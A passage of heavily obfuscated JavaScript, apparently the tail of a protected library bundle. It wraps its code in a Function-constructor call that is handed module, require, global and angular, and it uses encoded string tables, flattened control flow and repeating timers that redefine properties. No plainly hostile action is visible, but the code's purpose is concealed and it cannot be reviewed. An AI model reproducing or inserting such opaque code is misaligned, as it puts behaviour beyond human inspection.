VSSa1[0x207]]&x2VSSa1[0x32])>x2VSSa1[xDw0R75+0x34]?x2VSSa1[xDw0R75+0x31]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[-x2VSSa1[0x27]]&x2VSSa1[0x17]),VtMFvku[-x2VSSa1[0x27]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[xDw0R75+0x30]);VtMFvku[-x2VSSa1[xDw0R75+0x21f]]=-x2VSSa1[0x4]}}if(VtMFvku[-x2VSSa1[xDw0R75+0x21f]]>-x2VSSa1[0x4]){cwTE5k(x79ayyc.HRYEoTL=x79ayyc.lxabSQY,xDw0R75+=-0x19,i_Olo1+=-0x50);break}else{cwTE5k(x79ayyc.HRYEoTL=x79ayyc.lxabSQY,xDw0R75+=-0x19,i_Olo1+=0x4a);break}default:cwTE5k(x79ayyc.HRYEoTL=x79ayyc.lxabSQY,xDw0R75+=-0x37,i_Olo1+=0xb);break;case 0xe5:case 0x25:case-0x81:cwTE5k(x79ayyc.HRYEoTL=x79ayyc.hgiEDn,xDw0R75+=0x14,i_Olo1+=-0xb8);break;case xDw0R75-0xcf:case 0x40:case 0x3:cwTE5k(x79ayyc.HRYEoTL=x79ayyc.lxabSQY,xDw0R75+=-0x1,i_Olo1+=0x5f);break;case 0x8a:case i_Olo1-0xe4:cwTE5k([x79ayyc.lxabSQY.cIBOy8,x79ayyc.lxabSQY.TtjYVt,x79ayyc.lxabSQY.aWBal33]=[0xcd,0x6,-0xa],VtMFvku[x2VSSa1[xDw0R75+0xe4]]=x2VSSa1[xDw0R75+0xe8],VtMFvku[x2VSSa1[xDw0R75+0x31c]]=\"\\u0032\\u003d\\u0040\\u0038\\u003e\\u007b\\u002b\\u0030\\u007c\\u0023\\u0075\\u0029\\u0037\\u0035\\u0039\\u003b\\u003a\\u0028\\u0036\\u007e\\u004d\\u0022\\u0070\\u003c\\u0043\\u0076\\u0061\\u0033\\u0048\\u0062\\u0068\\u0077\\u002c\\u0079\\u0024\\u0042\\u0071\\u0064\\u007a\\u007d\\u0041\\u0074\\u0025\\u004f\\u0054\\u006f\\u0065\\u0063\\u006d\\u005e\\u006c\\u004c\\u0053\\u0060\\u005a\\u0045\\u0055\\u0046\\u003f\\u0058\\u0051\\u0047\\u0072\\u005d\\u0073\\u0031\\u006b\\u0059\\u0067\\u0044\\u005f\\u006e\\u002a\\u0078\\u004a\\u0049\\u002f\\u0050\\u006a\\u0021\\u002e\\u0057\\u005b\\u0026\\u0034\\u004b\\u0052\\u0056\\u004e\\u0069\\u0066\",VtMFvku[-x2VSSa1[0x64]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),x79ayyc.HRYEoTL=x79ayyc.lxabSQY,xDw0R75+=0xcc,i_Olo1+=-0xd5);break;case-0x36:case-0xf1:case 0xf0:cwTE5k(VtMFvku[x2VSSa1[xDw0R75+0x47]].push((VtMFvku[-x2VSSa1[0x27]]|VtMFvku[-x2VSSa1[xDw0R75+0x238]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17]),x79ayyc.HRYEoTL=x79ayyc.lxabSQY,i_Olo1+=0x9a);break;case x79ayyc.lxabSQY.aWBal33+-0x4d:case 0xa1:case-0x14:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case xDw0R75!=-0xab&&xDw0R75!=-0xf8&&xDw0R75!=-0x9c&&xDw0R75- -0x11d:cwTE5k([x79ayyc.lxabSQY.cIBOy8,x79ayyc.lxabSQY.TtjYVt,x79ayyc.lxabSQY.aWBal33]=[0xde,-0xc9,-0x52],x79ayyc.HRYEoTL=x79ayyc.lxabSQY,xDw0R75+=0x1b8,i_Olo1+=-0x18d);break;case 0x72:cwTE5k(x79ayyc.HRYEoTL=x79ayyc.MkDvJ41,xDw0R75+=-0x39,i_Olo1+=-0xb8);break}}cwTE5k(jWTLv4J=void 0x0,xDw0R75=i_Olo1(-0xe4,0x65).next().value);if(jWTLv4J){return xDw0R75}}function jWTLv4J(...jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr={aeUnIz:{}}){while(A0_9N_4+a6tu7E!==-0xe5)with(WHhiYr.PvR1f9||WHhiYr)switch(A0_9N_4+a6tu7E){case WHhiYr.aeUnIz.UnK0X28+0x14d:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[A0_9N_4+-0xef]]];case-0x3c:case 0x82:default:cwTE5k(WHhiYr.PvR1f9=WHhiYr.aeUnIz,A0_9N_4+=0x78,a6tu7E+=-0x16);break;case a6tu7E-0x16e:cwTE5k(WHhiYr.PvR1f9=WHhiYr.aeUnIz,A0_9N_4+=0x12a,a6tu7E+=-0xb6);break;case A0_9N_4-0x123:case-0x35:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]]=VtMFvku(x79ayyc[jWTLv4J[x2VSSa1[0x2]]]);case 0x63:cwTE5k(WHhiYr.PvR1f9=WHhiYr.aeUnIz,A0_9N_4+=-0x40,a6tu7E+=-0x58);break;case-0x23:cwTE5k([WHhiYr.aeUnIz.tpNnWt,WHhiYr.aeUnIz.UnK0X28,WHhiYr.aeUnIz.jFxbLr]=[0xe8,-0xb4,0xd5],jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+0xb1]);if(typeof i_Olo1[jWTLv4J[x2VSSa1[A0_9N_4+0xaf]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(WHhiYr.PvR1f9=WHhiYr.aeUnIz,A0_9N_4+=0x69,a6tu7E+=-0x7b);break}else{cwTE5k(WHhiYr.PvR1f9=WHhiYr.aeUnIz,A0_9N_4+=0x19e,a6tu7E+=-0xe2);break}case WHhiYr.aeUnIz.UnK0X28+0x1a2:case 0xa9:cwTE5k(WHhiYr.PvR1f9=WHhiYr.k2vibi,A0_9N_4+=-0x202,a6tu7E+=0x2f);break;case A0_9N_4- -0xaf:cwTE5k(WHhiYr.PvR1f9=WHhiYr.a3vXSNI,A0_9N_4+=-0xdd,a6tu7E+=-0x23);break;case WHhiYr.aeUnIz.tpNnWt+-0x112:cwTE5k([WHhiYr.aeUnIz.tpNnWt,WHhiYr.aeUnIz.UnK0X28,WHhiYr.aeUnIz.jFxbLr]=[-0x82,-0x9e,0x0],WHhiYr.PvR1f9=WHhiYr.LvTboo,A0_9N_4+=-0x9c,a6tu7E+=-0x1f);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0xad,0x8a).next().value);if(hvWFnrv){return A0_9N_4}}Vrje_v(b5mOtjs(x2VSSa1[0x324])+x2VSSa1[0xae])[b5mOtjs(x2VSSa1[0x325])+x2VSSa1[0xed]](LyfK8U,Vrje_v(jWTLv4J(0x2f4))[jWTLv4J(0x2f5)](LyfK8U)[jWTLv4J(0x2f6)])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){Vrje_v(b5mOtjs(x2VSSa1[0x326]))[b5mOtjs(x2VSSa1[0x325])+x2VSSa1[0xed]](iTuYsOX,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(0x2f7)](iTuYsOX)[b5mOtjs(x2VSSa1[0x323])])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){xZTzytO(VtMFvku);function VtMFvku(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x78]]=\"\\x41\\x49\\x55\\x6f\\x6c\\x65\\x5a\\x6a\\x66\\x4c\\x6d\\x51\\x69\\x6e\\x46\\x61\\x58\\x59\\x57\\x62\\x47\\x30\\x34\\x3e\\x5b\\x2f\\x40\\x3d\\x77\\x79\\x31\\x33\\x38\\x7a\\x60\\x23\\x3c\\x37\\x6b\\x50\\x56\\x42\\x48\\x45\\x4f\\x76\\x28\\x3a\\x32\\x67\\x75\\x29\\x7c\\x7b\\x78\\x7e\\x72\\x39\\x2a\\x24\\x5f\\x7d\\x5e\\x43\\x36\\x73\\x2c\\x44\\x74\\x70\\x35\\x52\\x64\\x54\\x68\\x4a\\x26\\x25\\x71\\x63\\x21\\x3b\\x4d\\x4e\\x2b\\x4b\\x2e\\x53\\x5d\\x3f\\x22\",VtMFvku[x2VSSa1[0x11]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0xf]]=VtMFvku[x2VSSa1[0x11]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0xb7]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xa]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xa]]<VtMFvku[x2VSSa1[0xf]];VtMFvku[x2VSSa1[0xa]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x78]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x18]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x18]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x18]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0xb7]],VtMFvku[x2VSSa1[0xb7]]+=(VtMFvku[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0xb7]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0xb7]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x18]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0xb7]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x16]])}function jWTLv4J(jWTLv4J){if(typeof i_Olo1[jWTLv4J]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[jWTLv4J]=VtMFvku(x79ayyc[jWTLv4J])}return i_Olo1[jWTLv4J]}Vrje_v(b5mOtjs(x2VSSa1[0x326]))[b5mOtjs(x2VSSa1[0x327])](FtNJSd,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x321])+jWTLv4J(0x2f8)+x2VSSa1[0x195]](FtNJSd)[jWTLv4J(0x2f9)])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){cwTE5k(xZTzytO(jWTLv4J),xZTzytO(VtMFvku));function VtMFvku(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=\"\\u0075\\u005a\\u004e\\u004b\\u006b\\u0067\\u0063\\u0065\\u0052\\u006d\\u004a\\u0059\\u006c\\u004f\\u006f\\u0051\\u0068\\u004c\\u0049\\u0039\\u0038\\u004d\\u0053\\u0023\\u0048\\u0071\\u007a\\u005b\\u0056\\u0022\\u0035\\u0076\\u006e\\u003f\\u0050\\u0047\\u0069\\u0032\\u0028\\u002b\\u0060\\u002c\\u007b\\u0062\\u006a\\u0034\\u0072\\u0073\\u0029\\u0030\\u003d\\u007d\\u0055\\u0064\\u0074\\u0046\\u0079\\u007e\\u002e\\u0077\\u0070\\u0037\\u0045\\u0026\\u0036\\u002a\\u007c\\u0024\\u003a\\u0044\\u0061\\u0066\\u0043\\u0042\\u005f\\u0033\\u0078\\u002f\\u003b\\u003c\\u0057\\u005e\\u003e\\u0040\\u0041\\u0031\\u0058\\u0025\\u0021\\u005d\\u0054\",VtMFvku[x2VSSa1[0x11]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x11]].length,VtMFvku[x2VSSa1[0x238]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xc3]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[0xc3]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x3]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x18]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x18]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x18]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x238]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x18]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x238]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x18]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x238]])}function jWTLv4J(...jWTLv4J){jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[jWTLv4J[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[jWTLv4J[x2VSSa1[0x2]]]=VtMFvku(x79ayyc[jWTLv4J[x2VSSa1[0x2]]])}return i_Olo1[jWTLv4J[x2VSSa1[0x2]]]}Vrje_v(b5mOtjs(x2VSSa1[0x324])+x2VSSa1[0xae])[b5mOtjs(x2VSSa1[0x325])+x2VSSa1[0xed]](DSQdQ7,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[jWTLv4J(0x2fa)+jWTLv4J(0x2fb)+x2VSSa1[0x195]](DSQdQ7)[jWTLv4J(0x2fc)])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){Vrje_v(b5mOtjs(x2VSSa1[0x324])+x2VSSa1[0xae])[b5mOtjs(x2VSSa1[0x327])](a8qe2d,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x321])+b5mOtjs(x2VSSa1[0x322])+x2VSSa1[0x195]](a8qe2d)[b5mOtjs(x2VSSa1[0x323])])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){cwTE5k(xZTzytO(jWTLv4J),xZTzytO(VtMFvku));function VtMFvku(...VtMFvku){var jWTLv4J,xDw0R75;function*i_Olo1(xDw0R75,i_Olo1,x79ayyc,hvWFnrv={LnHX9bD:{}}){while(xDw0R75+i_Olo1+x79ayyc!==-0xca)with(hvWFnrv.ojH6Y8||hvWFnrv)switch(xDw0R75+i_Olo1+x79ayyc){case hvWFnrv.LnHX9bD.jGZClF+-0x38:cwTE5k(VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[xDw0R75+-0xc0]]|VtMFvku[x2VSSa1[xDw0R75+-0xa3]]<<VtMFvku[x2VSSa1[i_Olo1+0x80]])&x2VSSa1[0x17]),hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=-0x117,i_Olo1+=0x29,x79ayyc+=0x95);break;case-0x2c:case 0xb7:case-0xa3:cwTE5k(hvWFnrv.LnHX9bD.jGZClF=-0x20,hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=-0x147,i_Olo1+=0x8e,x79ayyc+=0x17c);break;case 0x9f:case i_Olo1-0xd8:cwTE5k(hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=-0x16,i_Olo1+=-0xdc,x79ayyc+=0x17f);break;case 0xc2:case hvWFnrv.LnHX9bD.jGZClF+-0xe0:case-0x82:cwTE5k(VtMFvku[x2VSSa1[0x15]]=x2VSSa1[i_Olo1+-0x93],VtMFvku[x2VSSa1[xDw0R75+0x247]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0x328]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x328]]<VtMFvku[x2VSSa1[i_Olo1+-0x86]];VtMFvku[x2VSSa1[0x328]]++){VtMFvku[x2VSSa1[i_Olo1+-0x83]]=VtMFvku[x2VSSa1[xDw0R75+0x26e]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0x328]]]);if(VtMFvku[x2VSSa1[0x12]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[i_Olo1+-0x49]]<x2VSSa1[i_Olo1+-0x93]){VtMFvku[x2VSSa1[i_Olo1+-0x49]]=VtMFvku[x2VSSa1[xDw0R75+0x20d]]}else{cwTE5k(VtMFvku[x2VSSa1[i_Olo1+-0x49]]+=VtMFvku[x2VSSa1[0x12]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[xDw0R75+0x22a]]|=VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[i_Olo1+-0x80]]+=(VtMFvku[x2VSSa1[xDw0R75+0x247]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[xDw0R75+0x205],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[xDw0R75+0x210]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x4c]]>-x2VSSa1[0x4]){cwTE5k(hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=0x2ea,i_Olo1+=-0x100,x79ayyc+=-0x142);break}else{cwTE5k(hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=0x1d3,i_Olo1+=-0xd7,x79ayyc+=-0xad);break}case xDw0R75- -0x12:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case-0x53:case-0x3b:cwTE5k(hvWFnrv.ojH6Y8=hvWFnrv.RdGylT,xDw0R75+=0x32,i_Olo1+=-0x4b,x79ayyc+=-0x76);break;default:case-0xd1:cwTE5k(VtMFvku[x2VSSa1[xDw0R75+0x7f]]=VtMFvku[x2VSSa1[0x11]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[i_Olo1+0xa0]]=x2VSSa1[i_Olo1+0x73],hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=-0x18b,i_Olo1+=0x106);break;case i_Olo1-0xb9:case-0xb4:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case x79ayyc-0xae:cwTE5k(hvWFnrv.LnHX9bD.jGZClF=0x7b,VtMFvku[x2VSSa1[i_Olo1+0x53]]=x2VSSa1[i_Olo1+0x57],VtMFvku[x2VSSa1[0x73]]=\"\\x54\\x2a\\x47\\x5a\\x58\\x43\\x63\\x56\\x4f\\x62\\x57\\x53\\x39\\x59\\x75\\x4a\\x76\\x37\\x6a\\x7b\\x4d\\x38\\x2e\\x5b\\x29\\x7c\\x65\\x50\\x21\\x3d\\x61\\x7d\\x6c\\x49\\x24\\x6d\\x64\\x32\\x33\\x2c\\x68\\x51\\x3c\\x79\\x35\\x7a\\x5d\\x40\\x23\\x26\\x4c\\x6f\\x67\\x71\\x30\\x4e\\x66\\x69\\x25\\x42\\x73\\x2b\\x3a\\x4b\\x78\\x55\\x52\\x45\\x46\\x48\\x3b\\x74\\x5f\\x41\\x34\\x5e\\x60\\x6b\\x77\\x31\\x7e\\x22\\x2f\\x28\\x44\\x3e\\x72\\x36\\x70\\x6e\\x3f\",VtMFvku[x2VSSa1[xDw0R75+0x6c]]=\"\"+(VtMFvku[x2VSSa1[i_Olo1+0x55]]||\"\"),hvWFnrv.ojH6Y8=hvWFnrv.LnHX9bD,xDw0R75+=-0x15,i_Olo1+=-0x1e,x79ayyc+=0xd0);break}}cwTE5k(jWTLv4J=void 0x0,xDw0R75=i_Olo1(-0x5b,-0x53,0x31).next().value);if(jWTLv4J){return xDw0R75}}function jWTLv4J(...jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={ffbjYb:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==0x5d)with(M7kwYN_.J2ehJ4D||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case M7kwYN_.ffbjYb.Cj2Jb6K+0x48:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[WHhiYr+0x66]]];case a6tu7E- -0x1c9:case 0xa8:case-0x15:cwTE5k([M7kwYN_.ffbjYb.tldnnQ,M7kwYN_.ffbjYb.Cj2Jb6K]=[-0x33,0x2d],jWTLv4J[x2VSSa1[a6tu7E+0xe4]]=x2VSSa1[A0_9N_4+-0x50]);if(typeof i_Olo1[jWTLv4J[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[WHhiYr+-0x1ac])){cwTE5k(M7kwYN_.J2ehJ4D=M7kwYN_.ffbjYb,A0_9N_4+=-0xc6,a6tu7E+=0x34a,WHhiYr+=-0x222,oxAt51+=-0x6d);break}else{cwTE5k(M7kwYN_.J2ehJ4D=M7kwYN_.ffbjYb,A0_9N_4+=-0xd2,a6tu7E+=0x1b5,WHhiYr+=-0x212,oxAt51+=0xbf);break}case A0_9N_4-0x61:case 0xc9:case-0x1:case a6tu7E-0x1bc:cwTE5k(M7kwYN_.J2ehJ4D=M7kwYN_.ffbjYb,A0_9N_4+=-0x98,WHhiYr+=0x17a,oxAt51+=0x7e);break;case 0x91:case-0x45:default:cwTE5k(M7kwYN_.J2ehJ4D=M7kwYN_.U8nLxv,WHhiYr+=-0x12a,oxAt51+=0x1cc);break;case M7kwYN_.ffbjYb.Cj2Jb6K+0xad:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]]=VtMFvku(x79ayyc[jWTLv4J[x2VSSa1[0x2]]]);case 0x9e:case-0x47:case A0_9N_4- -0x9f:cwTE5k([M7kwYN_.ffbjYb.tldnnQ,M7kwYN_.ffbjYb.Cj2Jb6K]=[0x5f,-0x4c],M7kwYN_.J2ehJ4D=M7kwYN_.SQ2WZgA,A0_9N_4+=0x1c1,a6tu7E+=-0xc4,WHhiYr+=0x187,oxAt51+=-0xd1);break;case a6tu7E-0x19a:cwTE5k([M7kwYN_.ffbjYb.tldnnQ,M7kwYN_.ffbjYb.Cj2Jb6K]=[0xd5,0x3e],M7kwYN_.J2ehJ4D=M7kwYN_.ffbjYb,A0_9N_4+=-0x4d,WHhiYr+=0x12f,oxAt51+=-0x5e);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0x54,-0xe4,0x1ae,-0x39).next().value);if(hvWFnrv){return A0_9N_4}}Vrje_v(b5mOtjs(x2VSSa1[0x324])+x2VSSa1[0xae])[b5mOtjs(x2VSSa1[0x325])+x2VSSa1[0xed]](C5he1x,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x321])+jWTLv4J(0x2fd)+x2VSSa1[0x195]](C5he1x)[jWTLv4J(0x2fe)])}},x2VSSa1[0x320]));function cwTE5k(){cwTE5k=function(){}}return Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){Vrje_v(b5mOtjs(x2VSSa1[0x326]))[b5mOtjs(x2VSSa1[0x325])+x2VSSa1[0xed]](mpd4UEs,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x321])+b5mOtjs(x2VSSa1[0x322])+x2VSSa1[0x195]](mpd4UEs)[b5mOtjs(x2VSSa1[0x323])])}},x2VSSa1[0x320]);")({get"KcV49M"(){return define},get"SYFWAHu"(){return module},set"SYFWAHu"(nXWw6b1){return module=nXWw6b1},get"mRKWVL"(){return angular},get"bdfMeD"(){return global},get"BiRvzSd"(){return require},get"AHR4fa"(){return refEle},set"AHR4fa"(nXWw6b1){return refEle=nXWw6b1},get"rJHUaPD"(){return typeof define},get"qzwedUS"(){return typeof module},get"tPr61HV"(){return typeof angular}})